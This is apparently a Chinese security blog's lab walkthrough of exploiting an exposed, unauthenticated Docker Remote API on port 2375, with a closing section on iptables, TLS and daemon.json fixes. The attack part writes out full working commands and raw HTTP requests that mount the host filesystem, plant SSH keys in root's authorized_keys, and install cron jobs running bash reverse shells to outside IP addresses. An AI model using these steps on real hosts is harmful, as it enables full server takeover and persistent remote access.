友情提示:本文最后更新于 100 天前,文中的内容可能已有所发展或发生改变。 概念
一位大佬使用docker swarm管理docker集群的时候,发现了管理的docker 节点上会开放一个TCP端口2375,绑定在0.0.0.0上,http访问会返回 404 page not found,然后他研究了下,发现这是 Docker Remote API,可以执行docker命令,比如访问 http://host:2375/containers/json 会返回服务器当前运行的 container列表,和在docker CLI上执行 docker ps 的效果一样,其他操作比如创建/删除container,拉取image等操作也都可以通过API调用完成。(不是哥们)
Docker Remote API 是 Docker 提供的 RESTful 接口 ,默认绑定 2375(非加密)和 2376(TLS 加密)端口,用于远程管理 Docker 容器、镜像、网络等资源。
当管理员错误配置 允许未授权访问 (如直接暴露 0.0.0.0:2375),攻击者可通过该 API 完全控制 Docker 环境 ,进而实现 容器逃逸 ,最终接管宿主机。
对于docker中的通信流程,有以下几个重要组件
| 组件 | 作用 |
|---|
| Docker Client | 用户使用的命令行工具(如 **docker ps**),通过 API 与 Daemon 交互。 |
| Docker Daemon | 后台服务(**dockerd**),实际管理容器、镜像、存储等资源。 |
| Docker Remote API | 提供 REST 接口(默认 **2375** 端口),接收 Client 或 HTTP 请求。 |

漏洞触发的原因很简单就是没有正确的去配置:
在 /etc/docker/daemon.json 中显式绑定 0.0.0.0:2375 且未启用认证:
1
2
3
| {
"hosts": ["tcp://0.0.0.0:2375", "unix:///var/run/docker.sock"]
}
|
漏洞复现
首先要明白两点,我们最初只是拿下容器权限,通过挂载目录、容器开启特权模式、等手法逃逸出容器,再写入定时任务或者是写ssh密钥拿下宿主机
TCP
下载vulhub,里面有专门的环境
1
2
3
4
| git clone https://github.com/vulhub/vulhub.git
cd docker/unauthorized-rce
docker compose up -d
|
成功开启容器之后访问一下,
1
| docker -H tcp://156.238.233.93:2375 images
|
可以看到当前存在的镜像,我们可以直接使用,如果不存在的,我们也可以去拉取以及写一些常用的命令
1
2
3
4
5
| ## 拉取镜像
docker -H tcp://156.238.233.93:2375 pull hello-world:latest
# 查看版本
docker -H tcp://156.238.233.93:2375 version
|
确认漏洞存在


现在拉取一个alpine,又小而且方便,先学习直接挂载目录的方式
注:这里所说的宿主机是我服务器上的docker
1
2
3
4
5
6
7
8
9
10
11
12
13
| docker -H tcp://156.238.233.93:2375 pull alpine:latest
## 启动容器&&获取shell,且把主机根目录挂载到/mnt
docker -H tcp://156.238.233.93:2375 run -it -v /:/mnt alpine /bin/sh
cd mnt/
touch test.txt
## 写入密钥&&链接宿主机
echo -e "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDTrcMkxEAjMBcylqoicvotM7PmMrA+zxPtnRSCAJpjf7+WlDkv0ZScSioOcUJDIH6QuQk5i90sTvfWilCXKR3NeXohO7RKaVD5TWQoRp8/QyGLUuUgWJIPLWucS8WJQ2tQvKPJuFn6JMDqyju43I9hXeonDMx4UiPZbX4Zo8JPabafWJem36zSG7ENS+ThM5qjVhFwecicQlkMbRB7v1mxSijw4EWDANQE0aHiPacPUEyAjqlW3oZzJYeOLcOKaJJHZF+ZZi5UjyPAdHj7tccdjWZttHTyq4f5hTxFEylG5dSCNHNLOTz9KdYiNbAwoOrDtfRThFD59oyuiIpkkIYjSNl+sgVYIk35CLjes1k739Iwk0spQF5UbVyd/ht4vX7BAL9vMeebal+5UaZTNC+RGHLZvdpJQh58zQq17dXJWcUXqt3lzJEdxFTQsa5RMAuajbk1dXRzvxmUeMWj+pHQn1qRKcv+TTjhAwCKZETFbJUqcI94kJi5IYRaHSDSPedPEnswrhcOP0UdMQ0LOaAf86nMtDKhEyS34X9vgR3CtIeC+FV/uhHVqYE/L/JU29JSrfX/RhYjCKbTMFcMnCek3rMEk9ITKJdiSM3TpxastqRD4oCXlecfqxzGxDPxgtu4bi1adPUnVEfZSMbmVF0jmdUOlNrgnWRxY/RQJVVh0w== kali@kali\n\n" > /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
ssh -i ~/.ssh/id_rsa root@ip
|
再来学习下特权模式启动容器的
注:这里所说的宿主机是我的真实服务器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| ## 特权模式启动容器
docker -H tcp://156.238.233.93:2375 run -it --privileged alpine /bin/sh
## 特权模式下挂载目录
fdisk -l
/ # fdisk -l
Found valid GPT with protective MBR; using GPT
Disk /dev/vda: 167772160 sectors, 0
Logical sector size: 512
Disk identifier (GUID): 0acf01cc-e7a5-4512-837c-267847b04dae
Partition table holds up to 128 entries
First usable sector is 34, last usable sector is 167772126
Number Start (sector) End (sector) Size Name
1 227328 167772126 79.8G
14 2048 10239 4096K
15 10240 227327 106M
# 分区1是主要分区
mkdir /mnt
mount /dev/vda1 /mnt
cd mnt/root
tac /flag
|

写入定时任务,先创建一个shell.sh
1
2
3
| #!/bin/bash
bash -c "bash -i >& /dev/tcp/160.30.231.213/9999 0>&1"
|
然后写入,每分钟反弹一次
写入到/var/spool/cron/root(centos系统)或/var/spool/cron/crontabs/root(ubuntu系统)
1
2
| chmod +x shell.sh
echo '*/1 * * * * /shell.sh' >> /mnt/var/spool/cron/crontabs/root
|
普通模式下,容器的权限和功能受到严格限制,隔离机制具体表现为:
- 挂载空间隔离 :容器中的挂载命令作用于容器自己的命名空间,无法操作宿主机的设备和文件系统。
- 设备访问受限 :容器无法访问宿主机的
/dev 设备,因此不能挂载宿主机的分区(如 /dev/vda1)。 - 进程权限受限 :普通模式的容器内进程只能操作容器自身的文件系统,无法突破到宿主机。
而特权模式通过 --privileged 选项解除隔离,导致:
- 容器获取宿主机设备访问权限(包括块设备和文件系统)。
- 容器内的挂载操作直接影响宿主机的文件系统。
看起来说,第二个特权模式运行很明显更加危险,但是这是因为我这里套了一层的原因,如果他是直接在服务器上开启docker swarm的未授权访问的话,那这两种情况的结果无疑都是打到服务器。
http
http其实和TCP是一样的,我们访问2375端口返回404,再访问/containers/json就可知漏洞存活。
有几个接口是可以利用,介绍一下各个的用处
/containers/create:创建容器
/containers/Containers Id/start:启动容器
/containers/Containers Id/exec:创建执行命令的实例
所以整体的利用流程依旧和TCP的一致,创建容器挂载mnt目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| POST /containers/create HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 130
{"HostName":"remoteCreate","User":"root","Image":"nginx/ntpd:4.2.6p5","HostConfig":{"Binds":["/:/mnt"],
"Privileged":true}}
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:00:07 GMT
Content-Length: 90
Connection: close
{"Id":"bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed","Warnings":null}
|
启动容器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/start HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 204 No Content
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:04:19 GMT
Connection: close
|
创建执行命令的实例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/exec HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 556
{
"AttachStdin":true,
"AttachStdout":true,"AttachStderr":true,
"DetachKeys":"ctrl-p,ctrl-q",
"Tty":false,
"Cmd":["sh","-c","echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDdHlDQaOntjY21v3duDAd0XTezJCEzqOviJJvyFaguKS4ei+oOuilwilgZ0GRS6Vr92gBvbq5wELIH5D0cC/BoC6ZeTX34Wk0IIoLhC+Zrx2RtFYoQDdZQvl+3ZeSdwA7zce5uFhL70rGAajTcn17b0eVyYWaBGvGqskd/0ijEDDRQHP3vq5CillyBtkwKIyxJbE5kNI2kT8mOOHHJRRPNcL1ZxYTztYHEbzpKhRqgdzfDhCkZ8bOKduCwedA7wNJN65/dwPu/mvmahz8seHh/hMhrcRd5vblGUVtrCcgGa+IleAc38TxsNNdPJ4jvKJn++sL5ea3Bgxan5K9LPeRT ' >> /mnt/root/.ssh/authorized_keys"]
}
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:08:20 GMT
Content-Length: 74
Connection: close
{"Id":"1a2b0cdf0731a3d4abdc21df66dcdb025cc375756e978e66dd37cbf7090bca13"}
|
执行命令实例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| POST /exec/1a2b0cdf0731a3d4abdc21df66dcdb025cc375756e978e66dd37cbf7090bca13/start HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 27
{"Detach":true,"Tty":false}
HTTP/1.1 200 OK
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:10:42 GMT
Content-Length: 0
Connection: close
|
就成功写入了,这里有个小小的问题,就是容器和实例,容器相当于我们的服务器,实例就是平时的命令执行
如果写入ssh密钥不能成功链接的话,可以写定时任务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/exec HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 221
{
"AttachStdin":true,
"AttachStdout":true,"AttachStderr":true,
"DetachKeys":"ctrl-p,ctrl-q",
"Tty":false,
"Cmd":["sh","-c","echo '03 11 * * * bash -i >& /dev/tcp/40.*.*.*/4444 0>&1' >> /mnt/var/spool/cron/root"]
}
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Tue, 31 May 2022 02:56:50 GMT
Content-Length: 74
Connection: close
{"Id":"12ed97fad32d2d592f45ff1eff3ffee7858e322cddc64820d555e0e779205f6a"}
|
再执行实例就可以了
修复
1. 公网防护
如果2375端口暴露在公网:
- 禁止外网访问:最简单和有效的方式是完全关闭2375端口的外部访问。
- 设置白名单:仅允许特定的IP地址范围访问2375端口。
万一Docker Swarm部署在可接触公网的环境中,用户应遵循官方文档的建议,避免在公网使用Swarm。
但是如何去做呢,这里挨着把命令写写,
使用iptables限制访问
1
2
3
4
| sudo iptables -A INPUT -p tcp --dport 2375 -s 0.0.0.0/0 -j DROP
sudo iptables -A INPUT -p tcp --dport 2375 -s <TRUSTED_IP> -j ACCEPT
sudo iptables -A INPUT -p tcp --dport 2375 -j DROP
|
修改配置文件/etc/docker/daemon.json,只给可信的IP
1
2
3
| {
"hosts": ["tcp://<TRUSTED_IP>:2375", "unix:///var/run/docker.sock"]
}
|
2. 内网攻击防护
对于已在内网中的攻击者,仅依赖第一步的措施仍然不足。建议实施以下防护策略:
2.1 使用TLS认证
- 配置TLS:通过配置TLS,确保Docker CLI在连接到Docker daemon之前,首先进行身份认证。仅信任由受信CA签发的证书能提高安全性。可以参考官方文档《Overview Swarm with TLS》和《Configure Docker Swarm for TLS》来正确配置TLS。
- 注意事项:你提到的实验中发现未验证证书时仍能访问,表明TLS配置需确保“验证”选项已启用。如果TLS配置未正确实施,可能造成安全隐患。
2.2 网络访问控制
合理的端口访问控制:根据Docker官方文档,配置Swarm manager和Swarm nodes所需的访问规则。比较理想的配置是:
仅允许信任的Swarm设备相互通信。理想情况下,2375端口应限于Swarm manager本身。
多条规则的维护:确实,管理有多个Swarm manager的规则可能复杂,但这是保持安全的必要措施,尤其在多实例环境下。
修改 /etc/docker/daemon.json:
1
2
3
4
5
6
7
8
| {
"hosts": ["tcp://0.0.0.0:2376", "unix:///var/run/docker.sock"],
"tls": true,
"tlsverify": true,
"tlscacert": "/etc/docker/certs/ca.pem",
"tlscert": "/etc/docker/certs/server-cert.pem",
"tlskey": "/etc/docker/certs/server-key.pem"
}
|
生成对应的证书
1
2
3
4
5
6
7
8
9
10
| mkdir -p /etc/docker/certs
# 创建 CA 证书
openssl genrsa -out /etc/docker/certs/ca.key 4096
openssl req -new -x509 -days 365 -key /etc/docker/certs/ca.key -sha256 -subj "/CN=docker-ca" -out /etc/docker/certs/ca.pem
# 创建服务器证书
openssl genrsa -out /etc/docker/certs/server-key.pem 4096
openssl req -new -key /etc/docker/certs/server-key.pem -subj "/CN=docker-server" -out server.csr
openssl x509 -req -days 365 -sha256 -in server.csr -CA /etc/docker/certs/ca.pem -CAkey /etc/docker/certs/ca.key -CAcreateserial -out /etc/docker/certs/server-cert.pem
|
再重启docker利用对应的证书进行连接
1
2
3
4
5
6
7
| sudo systemctl restart docker
docker --tlsverify \
--tlscacert=/path_to_certs/ca.pem \
--tlscert=/path_to_certs/client-cert.pem \
--tlskey=/path_to_certs/client-key.pem \
-H tcp://<DOCKER_HOST>:2376 info
|
总结一下:
- 不暴露2375端口于公网:这是最基本的安全防护。
